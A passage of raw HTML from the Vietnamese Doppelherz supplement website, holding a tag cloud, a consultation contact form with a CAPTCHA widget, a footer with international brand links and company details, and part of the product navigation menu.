<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="3a1051d6720c79ac3c328e8928dd6119" class="section homebooking" id="section_536155049">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-777303078" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-777303078 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-560716055">


	<div id="col-495256630" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1055420536" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-533020574" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-533020574"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-533020574"), turnstile.render("#cf-turnstile-cf7-533020574", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-533020574"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-533020574')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-533020574');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1055420536 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-544271078" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-544271078 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_536155049 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_536155049 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_536155049 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="e2014e7bd187d590a6d81980aade4e3c" class="section" id="section_1770339759">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2106498447" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2106498447 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-862087652">


	<div id="col-142833664" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1860913813" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-1860913813 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1860913813 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-954680436" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1011897086" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1011897086 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1011897086 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1977628688" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-686898875">


	<div id="col-1154951129" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2031567312" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-2031567312 {
  color: rgb(255,255,255);
}
#text-2031567312 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1154951129 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-837711325" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-376302044" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-376302044 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-376302044 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-837711325 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-194941359" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3703873864" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-3703873864 {
  color: rgb(255,255,255);
}
#text-3703873864 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3965951018" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3965951018 {
  color: rgb(255,255,255);
}
#text-3965951018 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1770339759 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1770339759 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
